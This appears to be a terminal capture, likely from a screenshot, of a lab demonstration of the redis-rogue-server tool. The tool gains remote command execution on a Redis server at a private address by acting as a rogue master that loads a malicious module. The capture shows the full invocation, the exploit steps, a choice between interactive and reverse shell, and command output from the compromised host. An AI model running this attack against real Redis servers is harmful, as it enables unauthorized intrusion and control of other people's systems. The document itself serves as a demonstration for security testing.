 ┌──(kali㉿kali)-[~/Desktop/redis-rogue-server-master]
└─$ python3 redis-rogue-server.py --rhost 192.168.1.11 --lhost 192.168.1.10
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.1.11:6379
[info] SERVER 192.168.1.10:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] ifconfig
[>>] ens18: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
[>>]         inet 192.168.1.11  netmask 255.255.255.0  broadcast 192.168.1.255
[>>]         inet6 2409:8a00:19d9:1120:9c0:2eb5:2966:7d88  prefixlen 64  scopeid 0x0<global>
[>>]         inet6 fe80::8186:bfd5:7e08:a922  prefixlen 64  scopeid 0x20<link>
[>>]         ether ca:4f:81:d0:fa:fe  txqueuelen 1000  (Ethernet)
[>>]         RX packets 30430  bytes 5885303 (5.6 MiB)
[>>]         RX errors 0  dropped 5820  overruns 0  frame 0
[>>]         TX packets 1322  bytes 148542 (145.0 KiB)
[>>]         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[>>] lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
[>>]         inet 127.0.0.1  netmask 255.0.0.0
[>>]         inet6 ::1  prefixlen 128  scopeid 0x10<host>
[>>]         loop  txqueuelen 1000  (Local Loopback)
[>>]         RX packets 0  bytes 0 (0.0 B)
[>>]         RX errors 0  dropped 0  overruns 0  frame 0
[>>]         TX packets 0  bytes 0 (0.0 B)
[>>]         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[>>] virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
[>>]         inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
[>>]         ether 52:54:00:82:cb:14  txqueuelen 1000  (Ethernet)
[>>]         RX packets 0  bytes 0 (0.0 B)